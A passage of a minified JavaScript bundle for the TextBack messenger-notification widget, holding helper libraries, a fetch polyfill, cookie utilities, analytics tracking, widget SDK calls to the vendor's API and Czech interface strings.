sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var a=new Blob([e],{type:"text/css"}),c=t.href;t.href=URL.createObjectURL(a),c&&URL.revokeObjectURL(c)}.bind(null,i=c,t),o=function(){w(i),i.href&&URL.revokeObjectURL(i.href)}):(i=h(t),e=function(t,n){var i=n.css,e=n.media;e&&t.setAttribute("media",e);if(t.styleSheet)t.styleSheet.cssText=i;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(i))}}.bind(null,i),o=function(){w(i)});return e(n),function(t){if(t){if(t.css===n.css&&t.media===n.media&&t.sourceMap===n.sourceMap)return;e(n=t)}else o()}}t.exports=function(t,a){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(a=a||{}).attrs="object"==typeof a.attrs?a.attrs:{},a.singleton||"boolean"==typeof a.singleton||(a.singleton=d()),a.insertInto||(a.insertInto="head"),a.insertAt||(a.insertAt="bottom");var c=p(t,a);return u(c,a),function(t){for(var n=[],i=0;i<c.length;i++){var e=c[i];(o=s[e.id]).refs--,n.push(o)}t&&u(p(t,a),a);for(i=0;i<n.length;i++){var o;if(0===(o=n[i]).refs){for(var r=0;r<o.parts.length;r++)o.parts[r]();delete s[o.id]}}}};var C,v=(C=[],function(t,n){return C[t]=n,C.filter(Boolean).join("\n")});function y(t,n,i,e){var o=i?"":e.css;if(t.styleSheet)t.styleSheet.cssText=v(n,o);else{var r=document.createTextNode(o),a=t.childNodes;a[n]&&t.removeChild(a[n]),a.length?t.insertBefore(r,a[n]):t.appendChild(r)}}},function(t,n){function l(){}function i(t,n){return Math.floor(Math.random()*(n-t+1))+t}l.maxFromBits=function(t){return Math.pow(2,t)},l.limitUI04=l.maxFromBits(4),l.limitUI06=l.maxFromBits(6),l.limitUI08=l.maxFromBits(8),l.limitUI12=l.maxFromBits(12),l.limitUI14=l.maxFromBits(14),l.limitUI16=l.maxFromBits(16),l.limitUI32=l.maxFromBits(32),l.limitUI40=l.maxFromBits(40),l.limitUI48=l.maxFromBits(48),l.randomUI04=function(){return i(0,l.limitUI04-1)},l.randomUI06=function(){return i(0,l.limitUI06-1)},l.randomUI08=function(){return i(0,l.limitUI08-1)},l.randomUI12=function(){return i(0,l.limitUI12-1)},l.randomUI14=function(){return i(0,l.limitUI14-1)},l.randomUI16=function(){return i(0,l.limitUI16-1)},l.randomUI32=function(){return i(0,l.limitUI32-1)},l.randomUI40=function(){return(0|Math.random()*(1<<30))+(0|1024*Math.random())*(1<<30)},l.randomUI48=function(){return(0|Math.random()*(1<<30))+(0|Math.random()*(1<<18))*(1<<30)},l.paddedString=function(t,n,i){i=i||"0";for(var e=n-(t=String(t)).length;0<e;e>>>=1,i+=i)1&e&&(t=i+t);return t},l.prototype.fromParts=function(t,n,i,e,o,r){return this.version=i>>12&15,this.hex=l.paddedString(t.toString(16),8)+"-"+l.paddedString(n.toString(16),4)+"-"+l.paddedString(i.toString(16),4)+"-"+l.paddedString(e.toString(16),2)+l.paddedString(o.toString(16),2)+"-"+l.paddedString(r.toString(16),12),this},l.prototype.toString=function(){return this.hex},l.prototype.toURN=function(){return"urn:uuid:"+this.hex},l.prototype.toBytes=function(){for(var t=this.hex.split("-"),n=[],i=0,e=0;e<t.length;e++)for(var o=0;o<t[e].length;o+=2)n[i++]=parseInt(t[e].substr(o,2),16);return n},l.prototype.equals=function(t){return t instanceof UUID&&this.hex===t.hex},l.getTimeFieldValues=function(t){var n=t-Date.UTC(1582,9,15),i=n/4294967296*1e4&268435455;return{low:1e4*(268435455&n)%4294967296,mid:65535&i,hi:i>>>16,timestamp:n}},l._create4=function(){return(new l).fromParts(l.randomUI32(),l.randomUI16(),16384|l.randomUI12(),128|l.randomUI06(),l.randomUI08(),l.randomUI48())},l._create1=function(){var t=(new Date).getTime(),n=l.randomUI14(),i=1099511627776*(1|l.randomUI08())+l.randomUI40(),e=l.randomUI04(),o=0;t!=o?(t<o&&n++,o=t,e=l.randomUI04()):Math.random()<.25&&e<9984?e+=1+l.randomUI04():n++;var r=l.getTimeFieldValues(o),a=r.low+e,c=4095&r.hi|4096,s=(n&=16383)>>>8|128,d=255&n;return(new l).fromParts(a,r.mid,c,s,d,i)},l.create=function(t){return this["_create"+(t=t||4)]()},l.fromTime=function(t,n){n=n||!1;var i=l.getTimeFieldValues(t),e=i.low,o=4095&i.hi|4096;return!1===n?(new l).fromParts(e,i.mid,o,0,0,0):(new l).fromParts(e,i.mid,o,128|l.limitUI06,l.limitUI08-1,l.limitUI48-1)},l.firstFromTime=function(t){return l.fromTime(t,!1)},l.lastFromTime=function(t){return l.fromTime(t,!0)},l.fromURN=function(t){var n;return(n=/^(?:urn:uuid:|\{)?([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{2})([0-9a-f]{2})-([0-9a-f]{12})(?:\})?$/i.exec(t))?(new l).fromParts(parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16),parseInt(n[4],16),parseInt(n[5],16),parseInt(n[6],16)):null},l.fromBytes=function(t){if(t.length<5)return null;for(var n="",i=0,e=[4,2,2,2,6],o=0;o<e.length;o++){for(var r=0;r<e[o];r++){var a=t[i++].toString(16);1==a.length&&(a="0"+a),n+=a}6!==e[o]&&(n+="-")}return l.fromURN(n)},l.fromBinary=function(t){for(var n=[],i=0;i<t.length;i++)if(n[i]=t.charCodeAt(i),255<n[i]||n[i]<0)throw new Error("Unexpected byte in binary data.");return l.fromBytes(n)},l.new=function(){return this.create(4)},l.newTS=function(){return this.create(1)},t.exports=l},function(t,n,i){var e=i(18),o=i(34),r=i(35),a=i(5),c=i(9),s=i(68),d=Object.prototype.hasOwnProperty,l=r(function(t,n){if(c(n)||a(n))o(n,s(n),t);else for(var i in n)d.call(n,i)&&e(t,i,n[i])});t.exports=l},function(t,n,i){var e=i(19);t.exports=function(t,n,i){"__proto__"==n&&e?e(t,n,{configurable:!0,enumerable:!0,value:i,writable:!0}):t[n]=i}},function(t,n,i){var e=i(7),o=i(3);t.exports=function(t){if(!o(t))return!1;var n=e(t);return"[object Function]"==n||"[object GeneratorFunction]"==n||"[object AsyncFunction]"==n||"[object Proxy]"==n}},function(t,n){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=c(i(103)),r=c(i(28)),a=c(i(43));function c(t){return t&&t.__esModule?t:{default:t}}i(188);var s=function(t){function i(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,i);var n=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments));return n.element.setAttribute("channel",n.channel),n.channelAPI=(0,a.default)(n.widgetAPI.getEnabledChannels(),function(t){return t.id===n.config.id&&t.channel===n.config.channel&&t.channelId===n.config.channelId}),n}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(i,o.default),e(i,[{key:"render",value:function(){var t=this;(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render",this).call(this),this.element.addEventListener("click",function(){r.default.trackButtonClick(t.widgetId,"notificationWidget.button.click",t.channel)})}},{key:"defaults",get:function(){return{config:JSON.parse(this.element.getAttribute("config"))||{},channel:this.element.getAttribute("channel")}}}],[{key:"tagName",get:function(){return"tb-notification-button"}}]),i}();n.default=s},function(t,n,i){var o=i(14),r=i(8),a=Object.prototype.hasOwnProperty;t.exports=function(t,n,i){var e=t[n];a.call(t,n)&&r(e,i)&&(void 0!==i||n in t)||o(t,n,i)}},function(t,n,i){var e=i(20),o=function(){try{var t=e(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=o},function(t,n,i){var e=i(53),o=i(59);t.exports=function(t,n){var i=o(t,n);return e(i)?i:void 0}},function(t,n,i){var e=i(4).Symbol;t.exports=e},function(i,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;i.exports=n}).call(this,n(23))},function(t,n){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},function(t,n){t.exports=function(t){return t}},function(t,n){t.exports=function(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=9007199254740991}},function(t,n){var e=/^(?:0|[1-9]\d*)$/;t.exports=function(t,n){var i=typeof t;return!!(n=null==n?9007199254740991:n)&&("number"==i||"symbol"!=i&&e.test(t))&&-1<t&&t%1==0&&t<n}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.deeplinkUpdater=void 0,n.default=function(t){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=JSON.stringify(n);if(a[i])return a[i];return a[i]=fetch(t+"/endUserNotifications/deepLinks",{method:"POST",headers:{"Content-Type":"application/json"},body:i}).then(r.default),a[i]};var e,o=i(1),r=(e=o)&&e.__esModule?e:{default:e};var a={};n.deeplinkUpdater=function(e,o){var r=[];return function(i){Promise.all(r).then(function(){var t=JSON.stringify({id:o,insecureContext:{data:i}}),n=fetch(e+"/endUserNotifications/deepLinks",{method:"PATCH",body:t});return r.push(n),r})}}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e={init:function(o,a,c){var s=this;return new Promise(function(t,n){window.TextBack=window.TextBack||{};var r=window.TextBack;if(o){var i=r.appInsights||function(t){function n(n){a[n]=function(){var t=arguments;a.queue.push(function(){a[n].apply(a,t)})}}var a={config:t},i=document,e=r,o=i.createElement("script"),c=void 0,s=void 0;for(o.src=t.url||"//az416426.vo.msecnd.net/scripts/a/ai.0.js",i.getElementsByTagName("script")[0].parentNode.appendChild(o),a.cookie=i.cookie,a.queue=[],c=["Event","Exception","Metric","PageView","Trace"];c.length;)n("track"+c.pop());return n("setAuthenticatedUserContext"),n("clearAuthenticatedUserContext"),t.disableExceptionTracking||(n("​_"+(c="onerror")),s=e[c],e[c]=function(t,n,i,e,o){var r=s&&s(t,n,i,e,o);return!0!==r&&a["_​"+c](t,n,i,e,o),r}),a}({instrumentationKey:o,disableExceptionTracking:!0,disableAjaxTracking:!0,url:"//cdn.jsdelivr.net/npm/@textback/notification-widget@latest/src/libraries/ai.1.0.11.js"});s.accountId=c,r.appInsights=i;var e=setInterval(function(){i._onerror&&(clearInterval(e),i.setAuthenticatedUserContext(a),t(!0))},50)}else t(!0)})},trackEvent:function(t,n){var i=window.TextBack;i.appInsights&&i.appInsights.trackEvent(t,n)},trackButtonClick:function(t,n,i){var e={channelType:i,widgetId:t,accountId:this.accountId,widgetUrl:window.location.href};this.trackEvent(n,e)},trackWidgetEvent:function(t,n,i){var e={reason:i,widgetId:t,accountId:this.accountId,widgetUrl:window.location.href};this.trackEvent(n,e)}};n.default=e},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.EVENTS=n.Observer=void 0;var e,o=i(13),r=(e=o)&&e.__esModule?e:{default:e};var a={};window.TextBack=window.TextBack||{},window.TextBack.Observer=window.TextBack.Observer||{on:function(n,i){return a[n]?a[n].push(i):a[n]=[i],function(){var t=a[n].indexOf(i);-1!==t&&a[n].splice(t,1)}},trigger:function(n,t){if(a[n]){var i=(0,r.default)({},t,{type:n});setTimeout(function(){a[n].forEach(function(t){try{t(i)}catch(t){console.error("Error occuired while executing event handler on event "+n,t)}})},0)}}};var c=window.TextBack.Observer;n.Observer=c,n.EVENTS={WIDGET_INIT:"widget.init",SUBSCRIBE_START:"subscribe.start"}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=/Android|webOS|iPhone|iPad|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile/i.test(navigator.userAgent),o={isMobile:function(){return e}};n.default=o},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(){var t="main";return document&&(t=document.querySelector("html").getAttribute("lang")),!t&&navigator&&(t=navigator.language),t}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=i(94);n.default=function(t,n){return(e[n]||e[n.split("-")[0]]||e[n.split("_")[0]]||e.main)[t]||e.main[t]||t}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Poslat přes Facebook",skype:"Skype","sign-skype":"Poslat přes Skype",telegram:"Telegram",telegramExtended:"Poslat přes Telegram",viber:"Viber",viberExtended:"Poslat přes Viber",vkontakte:"VK",vkontakteLogin:"VK Login","sign-vk":"Poslat přes VK",whatsapp:"WhatsApp",whatsappb:"WA Business",whatsappExtended:"Poslat přes WhatsApp",whatsappbExtended:"Poslat přes WhatsApp",telegramTip:'Stiskněte <strong>"Start"</strong><br/> v aplikaci Telegram',facebookTip:'Stiskněte <strong>"Začít"</strong><br/> v Facebook Messenger',viberTip:" Musíte mít nainstalovanou <br/><strong>Viber Desktop aplikaci</strong>",vkontakteTip:'Stiskněte <strong>"Povolit"</strong><br/> ve vyskakovacím okně',whatsappTip:"Pošlete <strong>předvyplněný text</strong><br/> přes WhatsApp bez změn",whatsapp_prefixtext:'Pro připojení nic neměňte ani nemažte a klikněte na tlačítko "Odeslat"'}},function(t,n,i){var d=i(18),l=i(14);t.exports=function(t,n,i,e){var o=!i;i||(i={});for(var r=-1,a=n.length;++r<a;){var c=n[r],s=e?e(i[c],t[c],c,i,t):void 0;void 0===s&&(s=t[c]),o?l(i,c,s):d(i,c,s)}return i}},function(t,n,i){var e=i(60),s=i(67);t.exports=function(c){return e(function(t,n){var i=-1,e=n.length,o=1<e?n[e-1]:void 0,r=2<e?n[2]:void 0;for(o=3<c.length&&"function"==typeof o?(e--,o):void 0,r&&s(n[0],n[1],r)&&(o=e<3?void 0:o,e=1),t=Object(t);++i<e;){var a=n[i];a&&c(t,a,i,o)}return t})}},function(t,n,i){var l=i(69),f=i(37),b=i(38),u=i(39),p=i(26),g=i(40),w=Object.prototype.hasOwnProperty;t.exports=function(t,n){var i=b(t),e=!i&&f(t),o=!i&&!e&&u(t),r=!i&&!e&&!o&&g(t),a=i||e||o||r,c=a?l(t.length,String):[],s=c.length;for(var d in t)!n&&!w.call(t,d)||a&&("length"==d||o&&("offset"==d||"parent"==d)||r&&("buffer"==d||"byteLength"==d||"byteOffset"==d)||p(d,s))||c.push(d);return c}},function(t,n,i){var e=i(70),o=i(6),r=Object.prototype,a=r.hasOwnProperty,c=r.propertyIsEnumerable,s=e(function(){return arguments}())?e:function(t){return o(t)&&a.call(t,"callee")&&!c.call(t,"callee")};t.exports=s},function(t,n){var i=Array.isArray;t.exports=i},function(t,c,s){(function(t){var n=s(4),i=s(71),e=c&&!c.nodeType&&c,o=e&&"object"==typeof t&&t&&!t.nodeType&&t,r=o&&o.exports===e?n.Buffer:void 0,a=(r?r.isBuffer:void 0)||i;t.exports=a}).call(this,s(16)(t))},function(t,n,i){var e=i(72),o=i(73),r=i(74),a=r&&r.isTypedArray,c=a?o(a):e;t.exports=c},function(t,n){t.exports=function(n,i){return function(t){return n(i(t))}}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e={getCookie:function(t){for(var n=t+"=",i=document.cookie.split(";"),e=0;e<i.length;e++){for(var o=i[e];" "===o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(n))return decodeURIComponent(o.substring(n.length,o.length))}return null},setCookie:function(t,n,i){var e="";if(i){var o=new Date;i*=1e3,o.setTime(o.getTime()+i),e="; expires="+o.toUTCString()}document.cookie=t+"="+encodeURIComponent(n)+e+"; path=/"},deleteCookie:function(t){setCookie(t,"",-1)},getCookieObject:function(){var o={};return document.cookie.split(";").forEach(function(t){var n=t.indexOf("="),i=t.slice(0,n).trim(),e=t.slice(n+1);o[i]=e}),o}};n.default=e},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(t,n){for(var i=0;i<t.length;i++)if(n(t[i],i,t))return t[i];return}},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 53.5 53.5" enable-background="new 0 0 53.5 53.5" xml:space="preserve"><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#ffffff" d="M25.2,37.5h2.1c0,0,0.6-0.1,1-0.4c0.3-0.3,0.3-0.9,0.3-0.9 s0-2.8,1.3-3.2c1.3-0.4,2.9,2.7,4.7,3.9c1.3,0.9,2.3,0.7,2.3,0.7l4.7-0.1c0,0,2.5-0.2,1.3-2.1c-0.1-0.2-0.7-1.4-3.5-4 c-2.9-2.7-2.5-2.3,1-7c2.2-2.9,3-4.6,2.7-5.4c-0.3-0.7-1.8-0.5-1.8-0.5l-5.3,0c0,0-0.4-0.1-0.7,0.1c-0.3,0.2-0.5,0.6-0.5,0.6 s-0.8,2.2-1.9,4.1c-2.3,4-3.3,4.2-3.7,4c-0.9-0.6-0.7-2.3-0.7-3.6c0-3.9,0.6-5.5-1.1-5.9c-0.6-0.1-1-0.2-2.5-0.2 c-1.9,0-3.5,0-4.4,0.4c-0.6,0.3-1.1,0.9-0.8,1c0.3,0,1.1,0.2,1.6,0.8c0.5,0.7,0.5,2.4,0.5,2.4s0.3,4.6-0.7,5.1 c-0.7,0.4-1.7-0.4-3.8-4c-1.1-1.9-1.9-3.9-1.9-3.9S15.3,19,15,18.8c-0.3-0.2-0.8-0.3-0.8-0.3l-5,0c0,0-0.8,0-1,0.3 c-0.2,0.3,0,0.9,0,0.9s3.9,9.2,8.4,13.8C20.6,37.8,25.2,37.5,25.2,37.5L25.2,37.5z M25.2,37.5"></path></g></svg>'},function(t,n,i){var e=i(124),o=i(125),r=i(126),a=i(127),c=i(128);function s(t){var n=-1,i=null==t?0:t.length;for(this.clear();++n<i;){var e=t[n];this.set(e[0],e[1])}}s.prototype.clear=e,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=a,s.prototype.set=c,t.exports=s},function(t,n,i){var e=i(8);t.exports=function(t,n){for(var i=t.length;i--;)if(e(t[i][0],n))return i;return-1}},function(t,n,i){var e=i(20)(Object,"create");t.exports=e},function(t,n,i){var e=i(143);t.exports=function(t,n){var i=t.__data__;return e(n)?i["string"==typeof n?"string":"hash"]:i.map}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e,o=i(50),r=(e=o)&&e.__esModule?e:{default:e};window.TextBack=window.TextBack||{},window.TextBack.SDK=window.TextBack.SDK||new r.default,n.default=window.TextBack.SDK},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=s(i(1));i(51);var r=s(i(52)),a=i(29),c=i(27);function s(t){return t&&t.__esModule?t:{default:t}}i(101).polyfill();var d=function(){function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.widgets={},this._deeplinkUpdater=c.deeplinkUpdater}return e(t,[{key:"initWidget",value:function(n){var i=this,e=1<arguments.length&&void 0!==arguments[1]&&arguments[1];if(n&&n.widgetId){var t=new r.default(n,this);return this.widgets[n.widgetId]=t.initialize(),this.widgets[n.widgetId].then(function(t){a.Observer.trigger(a.EVENTS.WIDGET_INIT,{widgetId:n.widgetId}),e||i.countWidgetView(t)},function(t){return console.error(t)}),this.widgets[n.widgetId]}throw new Error("Widget id is not defined")}},{key:"countWidgetView",value:function(t){return fetch(t.initialConfig.apiPath+"/endUserNotifications/subscriptions/notificationWidget/views",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({accountId:t.config.accountId,widgetId:t.id})}).then(o.default)}},{key:"getWidget",value:function(t){return this.widgets[t]?this.widgets[t]:null}},{key:"on",value:function(t,n){return a.Observer.on(t,n)}},{key:"getDeeplinkUpdater",value:function(t){var n=this,i=this.widgets[t];return i?i.then(function(t){return n._deeplinkUpdater(t.initialConfig.apiPath,t.deeplink.split("_")[1])}):null}}]),t}();n.default=d},function(t,n){!function(t){"use strict";if(!t.fetch){var n="URLSearchParams"in t,i="Symbol"in t&&"iterator"in Symbol,a="FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),e="FormData"in t,o="ArrayBuffer"in t;if(o)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],c=function(t){return t&&DataView.prototype.isPrototypeOf(t)},s=ArrayBuffer.isView||function(t){return t&&-1<r.indexOf(Object.prototype.toString.call(t))};p.prototype.append=function(t,n){t=f(t),n=b(n);var i=this.map[t];this.map[t]=i?i+","+n:n},p.prototype.delete=function(t){delete this.map[f(t)]},p.prototype.get=function(t){return t=f(t),this.has(t)?this.map[t]:null},p.prototype.has=function(t){return this.map.hasOwnProperty(f(t))},p.prototype.set=function(t,n){this.map[f(t)]=b(n)},p.prototype.forEach=function(t,n){for(var i in this.map)this.map.hasOwnProperty(i)&&t.call(n,this.map[i],i,this)},p.prototype.keys=function(){var i=[];return this.forEach(function(t,n){i.push(n)}),u(i)},p.prototype.values=function(){var n=[];return this.forEach(function(t){n.push(t)}),u(n)},p.prototype.entries=function(){var i=[];return this.forEach(function(t,n){i.push([n,t])}),u(i)},i&&(p.prototype[Symbol.iterator]=p.prototype.entries);var d=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];C.prototype.clone=function(){return new C(this,{body:this._bodyInit})},A.call(C.prototype),A.call(y.prototype),y.prototype.clone=function(){return new y(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new p(this.headers),url:this.url})},y.error=function(){var t=new y(null,{status:0,statusText:""});return t.type="error",t};var l=[301,302,303,307,308];y.redirect=function(t,n){if(-1===l.indexOf(n))throw new RangeError("Invalid status code");return new y(null,{status:n,headers:{location:t}})},t.Headers=p,t.Request=C,t.Response=y,t.fetch=function(i,o){return new Promise(function(e,t){var n=new C(i,o),r=new XMLHttpRequest;r.onload=function(){var t,o,n={status:r.status,statusText:r.statusText,headers:(t=r.getAllResponseHeaders()||"",o=new p,t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var n=t.split(":"),i=n.shift().trim();if(i){var e=n.join(":").trim();o.append(i,e)}}),o)};n.url="responseURL"in r?r.responseURL:n.headers.get("X-Request-URL");var i="response"in r?r.response:r.responseText;e(new y(i,n))},r.onerror=function(){t(new TypeError("Network request failed"))},r.ontimeout=function(){t(new TypeError("Network request failed"))},r.open(n.method,n.url,!0),"include"===n.credentials?r.withCredentials=!0:"omit"===n.credentials&&(r.withCredentials=!1),"responseType"in r&&a&&(r.responseType="blob"),n.headers.forEach(function(t,n){r.setRequestHeader(n,t)}),r.send(void 0===n._bodyInit?null:n._bodyInit)})},t.fetch.polyfill=!0}function f(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function b(t){return"string"!=typeof t&&(t=String(t)),t}function u(n){var t={next:function(){var t=n.shift();return{done:void 0===t,value:t}}};return i&&(t[Symbol.iterator]=function(){return t}),t}function p(n){this.map={},n instanceof p?n.forEach(function(t,n){this.append(n,t)},this):Array.isArray(n)?n.forEach(function(t){this.append(t[0],t[1])},this):n&&Object.getOwnPropertyNames(n).forEach(function(t){this.append(t,n[t])},this)}function g(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function w(i){return new Promise(function(t,n){i.onload=function(){t(i.result)},i.onerror=function(){n(i.error)}})}function h(t){var n=new FileReader,i=w(n);return n.readAsArrayBuffer(t),i}function m(t){if(t.slice)return t.slice(0);var n=new Uint8Array(t.byteLength);return n.set(new Uint8Array(t)),n.buffer}function A(){return this.bodyUsed=!1,this._initBody=function(t){if(this._bodyInit=t)if("string"==typeof t)this._bodyText=t;else if(a&&Blob.prototype.isPrototypeOf(t))this._bodyBlob=t;else if(e&&FormData.prototype.isPrototypeOf(t))this._bodyFormData=t;else if(n&&URLSearchParams.prototype.isPrototypeOf(t))this._bodyText=t.toString();else if(o&&a&&c(t))this._bodyArrayBuffer=m(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer]);else{if(!o||!ArrayBuffer.prototype.isPrototypeOf(t)&&!s(t))throw new Error("unsupported BodyInit type");this._bodyArrayBuffer=m(t)}else this._bodyText="";this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},a&&(this.blob=function(){var t=g(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?g(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(h)}),this.text=function(){var t,n,i,e=g(this);if(e)return e;if(this._bodyBlob)return t=this._bodyBlob,n=new FileReader,i=w(n),n.readAsText(t),i;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var n=new Uint8Array(t),i=new Array(n.length),e=0;e<n.length;e++)i[e]=String.fromCharCode(n[e]);return i.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},e&&(this.formData=function(){return this.text().then(v)}),this.json=function(){return this.text().then(JSON.parse)},this}function C(t,n){var i,e,o=(n=n||{}).body;if(t instanceof C){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,n.headers||(this.headers=new p(t.headers)),this.method=t.method,this.mode=t.mode,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=n.credentials||this.credentials||"omit",!n.headers&&this.headers||(this.headers=new p(n.headers)),this.method=(i=n.method||this.method||"GET",e=i.toUpperCase(),-1<d.indexOf(e)?e:i),this.mode=n.mode||this.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(o)}function v(t){var o=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),i=n.shift().replace(/\+/g," "),e=n.join("=").replace(/\+/g," ");o.append(decodeURIComponent(i),decodeURIComponent(e))}}),o}function y(t,n){n||(n={}),this.type="default",this.status=void 0===n.status?200:n.status,this.ok=200<=this.status&&this.status<300,this.statusText="statusText"in n?n.statusText:"OK",this.headers=new p(n.headers),this.url=n.url||"",this._initBody(t)}}("undefined"!=typeof self?self:this)},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var s=function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,n){var i=[],e=!0,o=!1,r=void 0;try{for(var a,c=t[Symbol.iterator]();!(e=(a=c.next()).done)&&(i.push(a.value),!n||i.length!==n);e=!0);}catch(t){o=!0,r=t}finally{try{!e&&c.return&&c.return()}finally{if(o)throw r}}return i}(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")},e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=c(i(12)),r=c(i(13)),a=(c(i(1)),c(i(77))),d=c(i(27)),l=c(i(78)),f=c(i(42)),b=c(i(0)),u=c(i(79)),p=c(i(43)),g=c(i(28)),w=c(i(80));function c(t){return t&&t.__esModule?t:{default:t}}var h={apiPath:"https://api.textback.io/api"},m=function(){function c(t,n){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,c),this.initialConfig=(0,r.default)({},h,t),this.sdk=n,this.config={},this.channels=[],this.initialized=!1,this.initPromise=null,this.id=this.initialConfig.widgetId,this.widgetUserId=c.getWidgetUserId(),this.insecureContext=c.createInsecureContext(this.initialConfig.insecureContext),this.secureContextToken=this.initialConfig.secureContextToken}return e(c,[{key:"getConfig",value:function(){return this.config}},{key:"initialize",value:function(){var a=this;return this.initPromise=Promise.all([this.initializeConfig(),(0,l.default)(this.widgetUserId,this.initialConfig.widgetId,this.initialConfig.apiPath)]).then(function(t){var 